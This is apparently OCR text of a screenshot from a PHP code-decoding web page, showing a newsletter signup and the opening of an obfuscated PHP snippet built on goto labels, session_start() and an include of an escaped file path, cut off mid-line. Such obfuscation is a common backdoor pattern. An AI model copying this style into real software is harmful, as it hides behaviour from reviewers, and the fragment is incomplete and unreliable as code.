
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php goto RRoBM; RRoBM: session_start(); goto
j_MET; j_MET: include "\56\57\x62\141\x63..